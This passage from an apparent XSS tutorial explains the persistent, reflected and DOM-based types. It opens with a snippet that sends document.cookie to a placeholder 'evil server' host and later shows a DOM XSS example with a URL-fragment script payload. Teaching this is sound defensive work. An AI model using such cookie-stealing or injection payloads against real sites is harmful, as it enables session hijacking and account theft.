var img = new Image();

img.src="http://<some evil server>.com?" + document.cookie;

</script>
Types of XSS
There are three main classes of XSS:
Persistent
Reflected
DOM based
Persistent XSS (or Stored XSS) occurs when an XSS attack can be embedded in a website database or filesystem. This flavor of XSS is more dangerous because users will typically already be logged into the site when the attack is executed, and a single injection attack can affect many different users.
Reflected XSS occurs when the attacker places an XSS payload as part of a URL and tricks a victim into visiting that URL. When a victim visits this URL, the XSS attack is launched. This type of XSS is less dangerous since it requires a degree of interaction between the attacker and the victim.
DOM based XSS is an XSS attack that occurs in DOM, rather than in HTML code. That is, the page itself does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment. It can only be observed on runtime or by investigating the DOM of the page.
For example, the source code of page http://www.example.com/test.html contains the following code:
<script>
      document.write("<b>Current URL<b> : " + document.baseURI);
</script>
A DOM Based XSS attack against this page can be accomplished by sending the following URL: http://www.example.com/test.html#<script>alert(1)</script>
When looking at the source of the page, you cannot see <script>alert(1)</script> because it's all happening in the DOM and is done by the executed JavaScript code.